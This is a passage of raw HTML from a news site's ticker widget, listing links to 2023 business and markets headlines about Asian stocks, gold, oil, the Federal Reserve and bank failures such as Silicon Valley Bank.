href="https://maharashtra-ind.in/kim-kardashian-seeks-secret-of-private-equity-success-as-rising-rates-bite/">Kim Kardashian seeks Secret of Private Equity Success As Rising Rates Bite</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asian-stocks-dip-as-markets-weigh-fed-fears-china-stimulus-hopes/">Asian Stocks Dip As Markets Weigh Fed Fears, China Stimulus Hopes</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asian-stocks-edge-past-weak-economic-signals-chinese-shares-lag/">Asian Stocks Edge Past Weak Economic Signals, Chinese Shares Lag</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/exclusive-accounting-for-war-ukraines-climate-fallout/">Exclusive-Accounting For War: Ukraine’s Climate Fallout</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gold-prices-dip-amid-rate-hike-uncertainty-copper-retreats/">Gold Prices Dip Amid Rate Hike Uncertainty, Copper Retreats</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/germany-leads-big-bond-rally-as-inflation-finally-heads-down/">Germany Leads Big Bond Rally As Inflation Finally Heads Down</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asian-stocks-cautiously-higher-as-debt-ceiling-bill-moves-forward/">Asian Stocks Cautiously Higher As Debt Ceiling Bill Moves Forward</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gold-edges-lower-copper-slides-on-disappointing-chinese-data-2/">Gold Edges Lower, Copper Slides On Disappointing Chinese Data</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gold-edges-lower-copper-slides-on-disappointing-chinese-data/">Gold Edges Lower, Copper Slides On Disappointing Chinese Data</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asian-stocks-dip-chinese-shares-hit-5-mth-low-as-u-s-ties-worsen/">Asian Stocks Dip, Chinese Shares Hit 5-Mth Low As U.S. Ties Worsen</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asian-stocks-rise-nikkei-at-33-year-high-on-debt-ceiling-optimism/">Asian Stocks Rise, Nikkei At 33-Year High On Debt Ceiling Optimism</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/economic-development-in-asia-still-faces-many-challenges-china-minister-says/">Economic Development In Asia Still Faces Many Challenges, China Minister Says</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/japan-outshines-asian-stocks-on-tech-strength-chinese-markets-lag/">Japan outshines Asian Stocks On Tech Strength, Chinese Markets Lag</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asian-stocks-drop-amid-default-fears-nvidia-boosts-chipmaking-shares/">Asian Stocks Drop Amid Default Fears, Nvidia Boosts Chipmaking Shares</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/south-korea-asks-us-to-review-china-rule-for-chip-subsidies/">South Korea Asks US to Review China Rule For Chip Subsidies</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/crypto-verse-busy-bitcoin-births-new-breed-of-crypto/">Crypto verse: Busy Bitcoin Births New Breed of Crypto</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/australia-wins-u-s-support-for-critical-minerals-industry/">Australia wins U.S. Support For Critical Minerals Industry</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/explainer-what-indias-decision-to-sk-its-2000-rupee-note/">Explainer-What India’s Decision to Scrap Its 2000-Rupee Note Means For its Economy</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/european-stock-futures-higher-u-s-debt-optimism-solid-earnings-help-tone/">European Stock Futures Higher; U.S. Debt Optimism, Solid Earnings Help Tone</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/high-risk-of-debt-distress-at-high-risk-of-debt-distress-world-bank/">Six Pacific Countries At High Risk Of Debt Distress – World Bank</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/commerzbank-doubles-quarterly-profit-helped-by-higher-interest-rates/">Commerzbank Doubles Quarterly Profit, Helped By Higher Interest Rates</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asian-stocks-creep-higher-china-lags-on-disappointing-data/">Asian Stocks Creep Higher, China Lags On Disappointing Data</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/australias-ingo-care-gets-higher-1-3-billion-offer-from-tpg-shares-jump/">Australia’s Ingo Care gets Higher $1.3 Billion Offer From TPG, Shares Jump</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/russias-war-on-the-son-of-terriakes-land-of-bathmat/">Russia’s War On Ukraine Latest: Ukraine Retakes Land Around Bathmat</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/more-than-2-million-toyota-users-face-risk-of-vehicle-data-leak-in-japan/">More Than 2 Million Toyota Users Face Risk of Vehicle Data Leak In Japan</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asian-stocks-sink-amid-pre-cpi-angst-china-extends-losses/">Asian Stocks Sink Amid Pre-CPI Angst, China Extends Losses</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-fx-dips-after-chinese-imports-disappoint-dollar-rises/">Asia FX Dips After Chinese Imports Disappoint, Dollar Rises</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/adidas-quarterly-sales-beat-expectations-despite-yeezy-crisis/">Adidas Quarterly Sales Beat Expectations Despite Yeezy Crisis</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/the-fate-of-abundance-advancements-investigated-third-yearly-center-east-abundance-tech-gathering-and-grants-2023/">The Fate of Abundance Advancements Investigated: third Yearly Center East Abundance Tech Gathering and Grants 2023</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asian-stocks-skittish-after-the-fed-chinese-markets-reopen-stronger/">Asian Stocks Skittish After The Fed, Chinese Markets Reopen Stronger</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/tesla-resumes-us-orders-for-model-3-long-range-version-at-lower-price/">Tesla Resumes US Orders For Model 3 Long-Range Version At Lower Price</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/sony-shares-tumble-on-weaker-than-expected-annual-outlook/">Sony Shares Tumble On Weaker-Than-Expected Annual Outlook</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/pfizer-pledge-for-more-equal-access-to-rsv-shot-faces-hurdles/">Pfizer Pledge For More Equal Access to Rsv Shot Faces Hurdles</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/amazons-aws-warning-pce-ahead-european-economic-data-whats-moving-markets/">Amazon’s AWS Warning, PCE Ahead, European Economic Data – What’s Moving Markets</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/volvo-cars-plans-cost-cuts-as-first-quarter-profit-drops/">Volvo Cars Plans Cost Cuts As First-Quarter Profit Drops</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/lg-display-talks-up-h2-recovery-hopes-after-4th-straight-quarterly-loss/">LG Display Talks Up H2 Recovery Hopes After 4th Straight Quarterly Loss</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/hyundai-motor-finalises-5-billion-us-battery-venture-doubles-q1-profit/">Hyundai Motor Finalises $5 Billion US Battery Venture, Doubles Q1 Profit</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/singapore-march-core-inflation-rises-5-slightly-less-than-forecast/">Singapore March Core Inflation Rises 5%, Slightly Less Than Forecast</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gold-steadies-around-2000-as-recession-fears-fuel-safe-haven-demand/">Gold Steadies Around $2,000 As Recession Fears Fuel Safe Haven Demand</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asian-stocks-fall-as-rate-hike-jitters-mount-china-leads-losses/">Asian Stocks Fall As Rate Hike Jitters Mount, China Leads Losses</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gold-edges-lower-as-markets-seek-clarity-on-fed-rate-hikes/">Gold Edges Lower As Markets Seek Clarity On Fed Rate Hikes</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/dollar-edges-lower-chinese-growth-data-boosts-risk-sentiment/">Dollar Edges Lower; Chinese Growth Data Boosts Risk Sentiment</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asian-stocks-flat-chinese-markets-rise-on-recovery-hopes/">Asian Stocks Flat, Chinese Markets Rise On Recovery Hopes</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gold-extends-gains-set-for-bumper-week-amid-softer-inflation/">Gold Extends Gains, Set For Bumper Week Amid Softer Inflation</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gold-pushes-further-past-2000-as-feds-kasha-kari-flags-recession/">Gold Pushes Further Past $2,000 As Fed’s Kasha Kari Flags Recession</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/best-man-of-excellency-iconic-awards/">Best Man of Excellency iconic Awards</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/inflation-could-make-or-break-rebounding-60-40-portfolio/">Inflation Could Make Or Break Rebounding 60/40 Portfolio</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/remarkable-accomplishment-is-crucial-for-driving-achievement/">Remarkable Accomplishment IS Crucial For DRIVING Achievement</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/dow-futures-move-higher-after-indices-retreat-job-openings-slow/">Dow Futures Move Higher After indices Retreat, Job Openings slow</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/credit-suisse-faces-anger-at-final-shareholder-meeting/">Credit Suisse Faces Anger At Final Shareholder Meeting</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asian-stocks-edge-up-as-markets-digest-oil-rally-china-tech-surges/">Asian Stocks Edge Up As Markets Digest Oil Rally, China Tech Surges</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/vw-pledges-to-double-down-on-evs-in-china-urges-extension-of-nev-tax-breaks/">VW Pledges to Double Down On EVs in China, Urges Extension of NEV Tax Breaks</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/netflix-restructures-film-group-as-it-scales-back-movie-output-bloomberg-news/">Netflix Restructures Film Group As it Scales Back Movie Output – Bloomberg News</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/miki-house-taps-made-in-japan-appeal-for-760-kids-pyjamas-as-home-market-shrinks/">Miki House Taps &#8216;Made in Japan&#8217; Appeal For $760 Kids Pyjamas As Home Market Shrinks</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/alibabas-hong-kong-kong-shares-jump-15-on-six-way-split-plans/">Alibaba’s Hong Kong Shares jump Nearly 15% on Six-Way Split Plans</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gold-prices-dip-from-2000-banking-crisis-in-focus/">Gold Prices Dip From $2,000, Banking Crisis in Focus</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/apple-ceo-praises-chinas-innovation-long-history-of-cooperation-on-beijing-visit/">Apple CEO Praises China’s innovation, Long History of Cooperation on Beijing Visit</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/financial-turbulence-widens-door-to-private-equity-in-fast-growing-aerospace-sector/">Financial Turbulence Widens Door to Private Equity in Fast-Growing Aerospace Sector</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/chinese-tech-stocks-rise-tencent-surges-on-strong-fy-results/">Chinese Tech Stocks Rise, Tencent Surges On Strong FY Results</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-fx-surges-dollar-sinks-on-feds-dovish-hike/">Asia FX Surges, Dollar Sinks on Fed’s ‘Dovish Hike’</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/european-stock-futures-mixed-u-k-inflation-climbs-ahead-of-fed-rate-decision/">European Stock Futures Mixed; U.K. Inflation Climbs Ahead of Fed Rate Decision</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gold-prices-muted-ahead-of-fed-meeting-as-safe-haven-appeal-wanes/">Gold Prices Muted Ahead of Fed Meeting as Safe Haven Appeal Wanes</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-fx-dips-dollar-steadies-as-fed-meeting-looms/">Asia FX Dips, Dollar Steadies As Fed Meeting Looms</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gold-prices-face-resistance-at-2000-as-fed-meeting-looms/">Gold Prices Face Resistance At $2,000 As Fed Meeting Looms</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/bitcoin-near-9-month-high-as-bank-turmoil-sparks-rally/">Bitcoin Near 9-Month High As Bank Turmoil Sparks Rally</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/vaccine-makers-prep-bird-flu-shot-for-windowsjust-in-case-rich-nations-lock-in-supplies/">Vaccine Makers Prep Bird Flu Shot For Humans ‘Just in Case’; Rich Nations Lock in Supplies</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/credit-suisse-lifeline-first-republic-rescue-what-you-need-to-know/">Credit Suisse Lifeline, First Republic Rescue: What You Need To Know</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-prices-rise-on-opec-hopes-but-set-for-steep-weekly-losses/">Oil Prices Rise On OPEC+ Hopes, But Set For Steep Weekly Losses</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asian-stocks-surge-as-bank-bailouts-lift-spirits/">Asian Stocks Surge As Bank Bailouts Lift Spirits</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/ecb-likely-to-stick-to-big-rate-hike-despite-banking-turmoil-source-says/">ECB Likely To Stick To Big Rate Hike Despite Banking Turmoil, Source Says</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asian-stocks-rise-as-bank-rout-eases-markets-bet-on-less-hawkish-fed/">Asian Stocks Rise As Bank Rout Eases, Markets Bet On Less Hawkish Fed</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/spains-mango-plans-u-s-expansion-after-china-retreat/">Spain&#8217;s Mango Plans U.S. Expansion After China Retreat</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/bank-slide-deepens-as-svb-contagion-fear-rattles-markets/">Bank Slide Deepens As SVB Contagion Fear Rattles Markets</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gold-prices-surge-as-u-s-bank-woes-taper-rate-hike-expectations/">Gold Prices Surge As U.S. Bank Woes Taper Rate Hike Expectations</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-prices-rise-on-weak-dollar-as-markets-price-in-less-hawkish-fed/">Oil Prices Rise On Weak Dollar As Markets Price in Less Hawkish Fed</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/silicon-valley-bank-is-largest-failure-since-2008-crisis-billions-stranded/">Silicon Valley Bank is Largest Failure Since 2008 Crisis, Billions Stranded</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/dollar-edges-lower-ahead-of-payrolls-yen-weakens-after-boj-stands-pat/">Dollar Edges Lower Ahead of Payrolls; yen Weakens After BOJ Stands pat</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/silvergates-planned-liquidation-error/">Silvergate’s planned liquidation fuels another crypto rout</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/aviva-hits-seven-month-high-on-new-buyback-raised-dividend-outlook/">Aviva Hits Seven-Month High On New Buyback, Raised Dividend Outlook</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asian-stocks-slip-on-weak-chinese-data-fed-jitters-persist/">Asian Stocks Slip On Weak Chinese Data, Fed jitters Persist</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/shell-chevron-and-petrobras-weigh-guyana-oil-auction-bids-sources/">Shell, Chevron And Petrobras Weigh Guyana Oil Auction Bids -Sources</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gold-prices-mixed-copper-sinks-on-weak-china-gdp-target/">Gold Prices Mixed, Copper Sinks On Weak China GDP Target</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-prices-dip-but-eye-positive-week-on-chinese-demand-bets/">Oil Prices Dip, But Eye Positive Week On Chinese Demand Bets</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-fx-muted-amid-fed-jitters-chinese-yuan-outperforms-for-the-week/">Asia FX Muted Amid Fed jitters, Chinese Yuan Outperforms For The Week</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a 